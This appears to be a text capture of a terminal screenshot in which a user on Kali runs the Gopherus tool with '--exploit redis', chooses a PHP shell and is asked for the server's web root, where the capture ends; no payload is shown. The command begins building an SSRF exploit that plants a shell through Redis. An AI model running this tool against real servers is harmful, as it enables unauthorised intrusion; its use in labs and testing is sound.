 ┌──(moosekali㉿mykali)-[~/Desktop/Gopherus-master]
└─$ python2 gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):